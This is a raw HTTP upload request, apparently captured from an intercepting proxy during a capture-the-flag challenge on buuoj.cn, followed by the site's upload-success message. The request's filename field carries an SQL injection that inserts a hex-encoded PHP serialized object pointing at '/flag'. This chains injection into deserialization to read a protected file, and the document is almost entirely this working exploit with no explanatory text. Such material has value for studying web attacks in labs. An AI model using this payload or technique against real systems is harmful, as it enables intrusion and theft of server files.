 1 POST /upload.php HTTP/1.1
2 Host: 1cf725d7-41f3-4d0d-abc7-84b3ec4ad888.node4.buuoj.cn:81
3 Content-Length: 419
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1cf725d7-41f3-4d0d-abc7-84b3ec4ad888.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfkGmXoUBcgmiMZVf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://1cf725d7-41f3-4d0d-abc7-84b3ec4ad888.node4.buuoj.cn:81/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfkGmXoUBcgmiMZVf
16 Content-Disposition: form-data; name="file"; filename="
tit','fn','.png','path',0x4f3a363a2268656c706572223a333a7b733a393a225c305c3
05c30666f6c646572223b733a343a227069632f223b733a393a225c305c305c306966766965
77223b623a313b733a393a225c305c305c30636f6e666967223b733a353a222f666c6167223
b7d),('title.png"
17 Content-Type: image/png
18
19 123
20
21 ------WebKitFormBoundaryfkGmXoUBcgmiMZVf--
22
Images Upload
选择文件 未选择任何文件 submit
You can view the pictures you uploaded here
Your images is uploaded successfully. And your image's
id is 4.